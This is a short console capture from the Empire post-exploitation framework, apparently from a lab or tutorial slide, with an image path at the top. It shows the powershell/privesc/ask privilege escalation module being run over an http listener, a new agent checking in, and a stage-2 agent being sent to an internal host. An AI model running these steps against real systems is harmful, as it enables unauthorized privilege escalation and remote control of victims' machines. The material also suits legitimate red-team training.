 (Empire: usemodule/powershell/privesc/ask) > set Listener http
[*] Set Listener to http
(Empire: usemodule/powershell/privesc/ask) > execute
[*] Tasked agent1 to run Task 3
[+] New agent DSUVKCN1 checked in
[*] Sending agent (stage 2) to DSUVKCN1 at 10.130.10.25
(Empire: agent1) >